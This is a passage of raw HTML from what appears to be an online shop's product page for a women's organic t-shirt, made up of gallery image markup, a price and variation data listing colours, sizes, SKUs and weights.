https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-product-details-62283a121dfdd.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-100x100.jpg" data-thumb-alt="Womens Basic Organic T-shirt Deep Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-600x600.jpg" class="" alt="Womens Basic Organic T-shirt Deep Black Front" title="womens-basic-organic-t-shirt-deep-black-front-62283a121ded7.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/womens-basic-organic-t-shirt-deep-black-front-62283a121ded7.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocs_price_code" data-product-id="4491"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;25.47</bdi></span></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="4491" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;deep-black&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;alt&quot;:&quot;Womens Basic Organic T-shirt Deep Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4524,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Deep-black-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4494,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;deep-black&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;alt&quot;:&quot;Womens Basic Organic T-shirt Deep Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4524,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Deep-black-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4495,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;deep-black&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;alt&quot;:&quot;Womens Basic Organic T-shirt Deep Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4524,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Deep-black-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4496,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;deep-black&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;alt&quot;:&quot;Womens Basic Organic T-shirt Deep Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4524,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Deep-black-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4497,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.12&quot;,&quot;weight_html&quot;:&quot;0.12 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;deep-black&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;alt&quot;:&quot;Womens Basic Organic T-shirt Deep Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-deep-black-front-62283a121d7c3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4524,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Deep-black-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4498,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Red-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4499,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Red-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4500,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-red-front-62283a121e112-100x100.jpg 100w, 